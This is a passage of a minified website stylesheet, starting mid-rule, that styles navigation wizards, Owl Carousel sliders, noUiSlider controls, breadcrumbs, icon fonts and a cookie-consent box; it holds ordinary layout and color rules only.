a:visited,ul.nav-wizard .active~li a:focus{color:#99cc33;background:#f5f5f5}ul.nav-wizard.nav-wizard-backnav li:hover{color:#99cc33;background:#a7d350}ul.nav-wizard.nav-wizard-backnav li:hover:after{border-left:16px solid #a7d350}ul.nav-wizard.nav-wizard-backnav li:hover a,ul.nav-wizard.nav-wizard-backnav li:hover a:active,ul.nav-wizard.nav-wizard-backnav li:hover a:visited,ul.nav-wizard.nav-wizard-backnav li:hover a:focus{color:#99cc33;background:#a7d350}ul.nav-wizard.nav-wizard-backnav .active~li{color:#99cc33;background:#f5f5f5}ul.nav-wizard.nav-wizard-backnav .active~li:after{border-left:16px solid #f5f5f5}ul.nav-wizard.nav-wizard-backnav .active~li a,ul.nav-wizard.nav-wizard-backnav .active~li a:active,ul.nav-wizard.nav-wizard-backnav .active~li a:visited,ul.nav-wizard.nav-wizard-backnav .active~li a:focus{color:#99cc33;background:#f5f5f5}.autocomplete-suggestions{border:1px solid #999;background:#FFF;cursor:default;overflow:auto;-webkit-box-shadow:1px 4px 3px rgba(50,50,50,0.64);-moz-box-shadow:1px 4px 3px rgba(50,50,50,0.64);box-shadow:1px 4px 3px rgba(50,50,50,0.64)}.autocomplete-suggestion{padding:2px 5px;white-space:nowrap;overflow:hidden}.autocomplete-no-suggestion{padding:2px 5px}.autocomplete-selected{background:#F0F0F0}.autocomplete-suggestions strong{font-weight:bold;color:#000}.autocomplete-group{padding:2px 5px}.autocomplete-group strong{font-weight:bold;font-size:16px;color:#000;display:block;border-bottom:1px solid #000}.grid-masonry-padding{margin-left:-5px;margin-right:-5px}.grid-masonry-padding .item-masonry{padding:5px}.item-masonry h2{margin:0;padding:0;font-size:10px;line-height:15px}.item-masonry p{margin:0;padding:0}.item-masonry{position:relative}.item-caption{position:absolute;left:20px;bottom:20px;font-weight:bold}.item-caption:not(:empty){background-color:white;color:black;padding:6px;box-shadow:2px 2px 10px rgba(0,0,0,0.2);border-radius:4px}.item-masonry img{padding:0;width:100%}.col-6{width:16.6666%;min-height:1px}.col-5{width:20%;min-height:1px}.col-4{width:24.9999%;min-height:1px}.col-3{width:33.3333%;min-height:1px}.col-2{width:50%;min-height:1px}.col-1{width:100%;min-height:1px}@media (max-width:767px){.col-2,.col-3,.col-4{width:100%}.col-5,.col-6{width:100%}}.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0, 0, 0)}.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("/images/owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3, 1.3);-moz-transition:scale(1.3, 1.3);-ms-transition:scale(1.3, 1.3);-o-transition:scale(1.3, 1.3);transition:scale(1.3, 1.3)}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}.owl-theme .owl-controls{margin-top:10px;text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-controls .owl-nav [class*=owl-]{font-size:14px;margin:5px;padding:4px 7px;background:rgba(245,245,245,0.8);color:#252525;display:inline-block;cursor:pointer;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.owl-theme .owl-controls .owl-nav [class*=owl-]:hover{background:rgba(245,245,245,0.95);color:#252525}.owl-theme .owl-controls .owl-nav .disabled{opacity:.5;cursor:default}.owl-dots-default .owl-dots .owl-dot{display:inline-block;zoom:1;*display:inline}.owl-dots-default .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#d6d6d6;display:block;-webkit-backface-visibility:visible;-webkit-transition:opacity 200ms ease;-moz-transition:opacity 200ms ease;-ms-transition:opacity 200ms ease;-o-transition:opacity 200ms ease;transition:opacity 200ms ease;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.owl-dots-default .owl-dots .owl-dot.active span,.owl-dots-default .owl-dots .owl-dot:hover span{background:#869791}.owl-dots-light .owl-dots .owl-dot span{background-color:#000;opacity:.2;width:25px;height:3px;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.owl-dots-light .owl-dots .owl-dot.active span,.owl-dots-light .owl-dots .owl-dot:hover span{opacity:1}.owl-dots-right .owl-controls .owl-dots{text-align:center}.owl-dots-right .owl-controls .owl-dot{background-color:#f0f0f0;border:2px solid rgba(0,0,0,0.1);border-radius:50%;display:inline-block;height:16px;margin:10px 5px 5px;width:16px}.owl-dots-right .owl-controls .owl-dot.active{background-color:#99cc33}.owl-dots-right .owl-controls .owl-dots{background-color:rgba(0,0,0,0.2);border-radius:20px;bottom:20px;padding:0 5px;position:absolute;right:20px}.owl-dots-right .owl-controls .owl-dot{border:0 none}.owl-theme.owl-arrows .owl-controls .owl-nav div{opacity:0;position:absolute;top:50%;background:#99cc33;color:#fff;padding:0;height:70px;width:40px;border-radius:0;line-height:70px;font-size:18px;margin-top:-35px;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;transition:all .3s linear}.owl-theme.owl-arrows .owl-controls .owl-nav div:hover{background:#000}.owl-theme.owl-arrows .owl-controls .owl-nav .owl-prev{left:-40px}.owl-theme.owl-arrows .owl-controls .owl-nav .owl-next{right:-40px}.owl-theme.owl-arrows:hover .owl-controls .owl-nav div{opacity:1}.owl-theme.owl-arrows:hover .owl-controls .owl-nav .owl-prev{left:0}.owl-theme.owl-arrows:hover .owl-controls .owl-nav .owl-next{right:0}.owl-dots-center .owl-controls .owl-dots{position:absolute;bottom:0;z-index:2;bottom:15px;left:0;text-align:center;width:100%}.owl-dots-center .owl-controls .owl-dot{display:inline-block}.owl-dots-center .owl-controls .owl-dot span{background:#fff none repeat scroll 0 0;border:2px solid #CCC;border-radius:0;cursor:pointer;display:block;height:14px;margin:0 5px;opacity:1 !important;transition:all .2s linear 0s;width:14px}.owl-dots-center .owl-controls .owl-dot.active span{background:#CCC none repeat scroll 0 0;border:2px solid #CCC}.owl-slider-002 .item{background-color:#fff;background-position:center 55%;background-size:cover;height:478px;width:100%}.owl-slider-002 .owl-controls .owl-nav div.owl-prev,.owl-slider-002 .owl-controls .owl-nav div.owl-next{background:rgba(245,245,245,0.8);color:#252525;display:block;top:50%;z-index:3;position:absolute;text-align:center;margin-top:-25px;width:51px;height:51px;line-height:51px;font-size:21px;border-radius:0}.owl-slider-002 .owl-controls .owl-nav .owl-prev{left:15px;margin-left:-51px;opacity:0}.owl-slider-002 .owl-controls .owl-nav .owl-next{right:15px;opacity:0}.owl-slider-002:hover .owl-controls .owl-nav .owl-prev{margin-right:0;margin-left:0;opacity:1}.owl-slider-002:hover .owl-controls .owl-nav .owl-next{margin-right:0;margin-left:0;opacity:1}.owl-slider-002 .slider-outer{left:0;position:absolute;top:199px;width:100%;z-index:10;color:white}.owl-slider-002 .owl-caption{font-size:58px}@media (max-width:480px){.owl-slider-002 .owl-controls{display:none}.owl-slider-002 .item{height:200px}.owl-slider-002 .owl-caption{font-size:28px}.owl-slider-002 .slider-outer{top:50px}}.owl-stretched{height:100%;display:table;width:100%}.owl-hero{display:table-cell;float:none;height:100%;margin-bottom:0;margin-top:0;text-align:center;vertical-align:middle;z-index:10;color:white}.caption-inverse .owl-hero-outer{background-color:rgba(0,0,0,0.8);color:white;padding:10px 12px;display:inline-block}.owl-hero-outer .btn{margin-top:15px}.owl-hero-text{font-size:27px;line-height:32px}.owl-hero-text a,.owl-hero-sub-text a{color:white;text-decoration:none}.owl-hero-sub-text{font-size:19px;line-height:24px}.owl-hero-small .owl-hero-text{font-size:26px;line-height:31px}.owl-hero-small .owl-hero-sub-text{font-size:16px;line-height:21px}@media (max-width:992px){.owl-hero-text{font-size:18px;line-height:21px}.owl-hero-sub-text{font-size:13px;line-height:15px}.owl-hero-small .owl-hero-text{font-size:16px;line-height:18px}.owl-hero-small .owl-hero-sub-text{font-size:13px;line-height:25px}}.owl-001 .thumbnail{padding:0;border:none;margin:0 3px}.owl-001 .caption{padding:3px 0}.owl-002 h2{border:none;background-color:#eee;color:#222;margin-bottom:8px;padding:5px;font-size:11px;display:inline-block;font-weight:normal;text-transform:uppercase}.owl-002 .thumbnail{padding:0;border:none;margin:0 3px}.owl-002 .caption{margin-top:6px;padding:4px;background-color:#eee;color:#222;display:inline-block;font-size:12px}.owl-002 .video-list-thumbs .caption{margin-top:0}.owl-002 .caption a{color:#222}.owl-002 .owl-outer{position:relative;border:1px solid #eee;padding:20px 0;margin-bottom:20px}.owl-002 .owl-outer .prev{position:absolute;left:0;top:40px}.owl-002 .owl-outer .next{position:absolute;right:0;top:40px}.owl-002 .owl-outer .btn{background-color:#99cc33;border:0 none;color:#fff;padding:4px 10px;text-decoration:none}.owl-002 .owl-inner{margin:0 40px}.owl-a-02 .item{background-color:#eee}.owl-a-02 .text-col{padding:20px}.owl-carousel-inverse a,.owl-carousel-inverse{color:white}.owl-carousel-inverse a:hover{text-decoration:none}.owl-carousel-inverse .item{background-color:#99cc33}.owl-layout-full .text-col{padding:10px}.owl-layout-full .text-col h2{margin:0}.owl-carousel-inverse,.owl-carousel-inverse a{color:white}.owl-layout-half .text-col{padding:30px 15px 10px 15px}.owl-carousel-inverse .img-col{position:relative}@media (min-width:991px){.owl-carousel-inverse .triangle-left{border-bottom:30px solid transparent;border-right:40px solid #99cc33;border-top:30px solid transparent;position:absolute;top:50px;width:100%;z-index:400;left:5px}.owl-hero-outer{padding-left:30px;padding-right:30px}}.title-block h2{margin-bottom:10px;font-size:24px;font-weight:bold;line-height:28px;letter-spacing:0}.center-nav .owl-nav{bottom:auto;left:auto;position:static;right:auto;top:auto}.center-nav-animate:hover .owl-next{right:15px}.center-nav-animate .owl-prev{left:45px}.center-nav-animate .owl-prev,.center-nav-animate .owl-next{opacity:0;visibility:hidden}.nav-higher .owl-nav{top:-64px;font-size:0;position:absolute;right:0}.center-top-nav .owl-nav{position:absolute;left:50%;margin-left:-38.5px;right:auto;top:-55px}.nav-center-side .owl-nav div{position:absolute;top:30%;width:40px;height:40px;text-align:center;line-height:40px;color:#FFF;font-size:18px}.nav-center-side .owl-nav .owl-prev{left:15px;right:auto;opacity:0}.nav-center-side:hover .owl-nav .owl-prev{opacity:1}.nav-center-side .owl-nav .owl-next{left:auto;right:15px;opacity:0}.nav-center-side:hover .owl-nav .owl-next{opacity:1}.nav-center-side .owl-nav div i{font-size:25px}.label-carousel{display:inline-block;font-size:11px;padding:5px 0 0 0;margin-left:8px}.owl-dots-top-right .owl-controls .owl-dots{position:absolute;right:10px;top:10px}.owl-layout-half .text-col{padding-top:45px}.owl-layout-half .text-col .date{color:white}.mbr-stretched{background-position:50% 50%;background-size:cover}.owl-carousel .owl-item.active .from-top,.owl-carousel .owl-item.active .from-bottom{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:1}.owl-carousel .owl-item .from-top,.owl-carousel .owl-item .from-bottom,.owl-carousel .owl-item .from-left,.owl-carousel .owl-item .from-right,.owl-carousel .owl-item .scale-up,.owl-carousel .owl-item .scale-down{transition:all .45s .3s ease-in-out;opacity:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.owl-carousel .owl-item .from-bottom{-webkit-transform:translateY(45px);-ms-transform:translateY(45px);transform:translateY(45px)}.owl-carousel .owl-item .scale-up{-webkit-transform:scale(.8);-ms-transform:scale(.8);transform:scale(.8)}.owl-carousel .owl-item.active .scale-up,.owl-carousel .owl-item.active .scale-down{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}.owl-carousel .owl-item .delay-1{transition-delay:.5s}.owl-carousel .owl-dot button{background:none;color:inherit;border:none;padding:0 !important;font:inherit}.owl-item{visibility:hidden}.owl-item.active{visibility:visible}.owl-slider-003 .item{background-color:#fff;background-position:center 55%;background-size:cover;height:600px;width:100%}.owl-slider-003 .owl-controls .owl-nav div.owl-prev,.owl-slider-003 .owl-controls .owl-nav div.owl-next{color:#fff;display:inline-block;font-size:38px;height:76px;margin:auto;position:absolute;left:0;bottom:140px;transition:all 200ms ease-out 0s;width:45px;background-color:rgba(0,0,0,0.95);padding:0;padding-top:9px}.owl-slider-003 .owl-controls .owl-nav div.owl-next{left:46px}.owl-slider-003 .owl-caption span{display:block;font-size:28px;line-height:30px}.owl-slider-003 .owl-caption{text-align:right;display:inline-block;font-size:14px;line-height:16px;height:76px;margin:auto;position:absolute;left:93px;bottom:140px;transition:all 200ms ease-out 0s;background-color:rgba(0,0,0,0.6);padding:16px 15px 0 45px;font-weight:bold;width:250px}.owl-slider-003 .owl-caption a,.owl-slider-003 .owl-caption{color:white}.owl-theme .owl-controls{margin-top:0}.newsletter-outer.newsletter-default{padding:25px 0;background:#f5f5f5 url("../images/newsletter-bg.png") no-repeat scroll top center}.newsletter-outer .headline{color:#3a3a3a;font-size:24px;font-weight:700;margin:0}.section-default{padding:35px 0}.section-alpha{background-color:#f5f5f5;color:#333333}.section-beta{background-color:#e0e0e0;color:#333333}.section-gamma{background-color:#222222;color:#a1a1a1}.noUi-target,.noUi-target *{-webkit-touch-callout:none;-webkit-user-select:none;-ms-touch-action:none;touch-action:none;-ms-user-select:none;-moz-user-select:none;user-select:none;-moz-box-sizing:border-box;box-sizing:border-box}.noUi-target{position:relative;direction:ltr}.noUi-base{width:100%;height:100%;position:relative;z-index:1}.noUi-connect{position:absolute;right:0;top:0;left:0;bottom:0}.noUi-origin{position:absolute;height:0;width:0;right:0;top:0;left:0;bottom:0}.noUi-handle{position:relative;z-index:1}.noUi-state-tap .noUi-connect,.noUi-state-tap .noUi-origin{-webkit-transition:top .3s,right .3s,bottom .3s,left .3s;transition:top .3s,right .3s,bottom .3s,left .3s}.noUi-state-drag *{cursor:inherit !important}.noUi-base,.noUi-handle{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.noUi-horizontal{height:12px}.noUi-horizontal .noUi-handle{width:20px;height:20px;left:-3px;top:-4px}.noUi-vertical{width:18px}.noUi-vertical .noUi-handle{width:28px;height:34px;left:-6px;top:-17px}.noUi-target{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.noUi-connect{background:#99cc33;-webkit-transition:background 450ms;transition:background 450ms}.noUi-draggable{cursor:w-resize}.noUi-vertical .noUi-draggable{cursor:n-resize}.noUi-handle{background:#99cc33;cursor:default}.noUi-active{box-shadow:inset 0 0 1px #FFF,inset 0 1px 7px #DDD,0 3px 6px -3px #BBB}.noUi-dragable{cursor:w-resize}.noUi-handle{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;background:#ff9016;cursor:col-resize}[disabled] .noUi-connect{background:#B8B8B8}[disabled].noUi-target,[disabled].noUi-handle,[disabled] .noUi-handle{cursor:not-allowed}.breadcrumb-default-full{padding:10px 0;background-color:#FFF}.breadcrumb-default-full-v2{padding:12px 0;text-transform:uppercase;background-color:#FFF;font-size:12px}.breadcrumb-default-full-v3{border-bottom:1px solid #f0f0f0;font-size:12px}.breadcrumb-default-full-v4{margin-top:20px;padding:5px 0}.breadcrumb-default-full .breadcrumb{margin-bottom:0;background-color:transparent}.breadcrumb{margin-bottom:10px}.breadcrumb ol{margin:0;padding-left:10px}.breadcrumb,.breadcrumb a{color:#fff}.breadcrumb>li:last-child a{color:#ccc}.breadcrumb>li+li::before{font-family:FontAwesome;content:"\f105";color:#fff}.breadcrumb li.first::before{font-family:FontAwesome;content:"\f015";margin-right:3px}.thumbnail-left{background-color:#f5f5f5;margin-bottom:10px;padding:10px}.thumbnail-left-img{display:table-cell;vertical-align:middle}.thumbnail-left-text{display:table-cell;vertical-align:middle;padding-left:10px}@font-face{font-family:'custom';src:url('../fonts/custom.eot?8ehab8');src:url('../fonts/custom.eot?8ehab8#iefix') format('embedded-opentype'),url('../fonts/custom.ttf?8ehab8') format('truetype'),url('../fonts/custom.woff?8ehab8') format('woff'),url('../fonts/custom.svg?8ehab8#custom') format('svg');font-weight:normal;font-style:normal}[class^="c-icon-"],[class*=" c-icon-"]{font-family:'custom' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.c-icon-search:before{content:"\e900"}.c-icon-shopping-cart:before{content:"\e901"}.c-icon-hamburger:before{content:"\e902"}.c-icon-phone:before{content:"\e903"}h1{margin-bottom:15px;margin-top:0;text-transform:none;color:#000;font-size:23px;font-weight:500}h2{font-size:20px}h3{font-size:18px}.navbar-nav>li{display:flex}.navbar .nav>li>a.dropdown-toggle{padding-right:0}.caret-button{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border-radius:0;border-width:0;box-sizing:border-box;display:block;margin:0;padding:.75rem .5rem;text-decoration:none;margin-right:.25rem}li.active .caret-button:focus{background-color:black}li.open .caret-button{background-color:#7aa329}@media (min-width:991px){.navbar-nav>li>a{font-size:14px}#motive{height:200px;width:100%}.brandbar-cart.affix{position:fixed;top:5px;width:60px;height:63px;right:5px;z-index:9999;border:none}.brandbar-cart-inverse.affix .c-icon-shopping-cart{color:white}i.icon-round{display:inline-block;border-radius:60px;box-shadow:0 0 2px #888;background-color:white;padding:12px}#content-inner{padding-top:20px;padding-bottom:30px}.brandbar-logo h1{font-size:12px;line-height:12px;top:40px;left:62px}#gdpr-cookie-message{position:fixed;left:38%;top:25%;max-width:375px;background-color:#3B3646;padding:15px;border-radius:5px;box-shadow:0 6px 6px rgba(0,0,0,0.25);margin-left:30px;font-family:Arial,Helvetica,sans-serif;z-index:9999}#gdpr-cookie-message p:last-child{text-align:center}.content-inner{padding-left:25px;padding-right:25px}.breadcrumb.bc{padding-left:0;margin-left:0}}@media (max-width:992px){.navbar-brand img{text-align:center;float:none;display:inline}.navbar-brand{text-align:center;display:block;float:none}#content-inner{padding-bottom:30px}.navbar{min-height:inherit}#motive{background-image:none;border:1px solid #D6D7C6;margin:20px 0 0}.header{margin-bottom:30px}.brandbar-cart.affix{position:static}#content-inner{padding-top:30px;padding-bottom:30px}}
/*# sourceMappingURL=rt.css.map */